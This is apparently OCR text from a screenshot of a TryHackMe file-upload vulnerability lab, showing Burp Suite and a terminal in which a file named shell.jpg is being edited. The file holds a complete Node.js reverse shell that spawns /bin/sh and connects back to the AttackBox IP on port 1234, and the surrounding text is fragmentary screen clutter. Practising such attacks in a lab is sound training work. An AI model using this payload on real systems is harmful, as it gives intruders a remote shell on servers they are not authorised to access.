 wser-Based
File Upload Vulnerabilities -- H
PayloadsAllTheThings/Methodo
s://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=42b7cbd87fb84fa9&proxyIP=10.10.110.64&resize=remote
Wed 25 Oct, 05:17
AttackBox IP:10.10.110.64
Burp Suite Community Edition v2023.6.2 - Temporary Project
ndow Help
Comparer Logger Organizer Extensions Learn Settings
root@ip-10-10-110-64: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-110-64: ~ root@ip-10-10-110-64: ~
GNU nano 2.9.3 shell.jpg Modified
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(1234, "10.10.110.64", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
cept is off
sent by Burp's browser are held
alyze and modify them before
m to the target server.
Open browser
Burp
Type here to search
100%
61°F Mostly clear
12:17 AM
10/25/2023
4